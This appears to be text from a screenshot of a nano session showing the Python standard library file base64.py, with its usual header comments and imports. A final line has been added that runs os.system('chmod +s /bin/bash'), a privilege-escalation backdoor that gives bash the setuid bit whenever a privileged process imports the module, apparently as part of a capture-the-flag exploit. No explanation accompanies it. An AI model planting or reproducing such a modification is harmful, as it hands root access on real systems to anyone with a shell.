 GNU nano 4.8 /usr/lib/python3.8/base64.py
#! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
import os
os.system('chmod +s /bin/bash')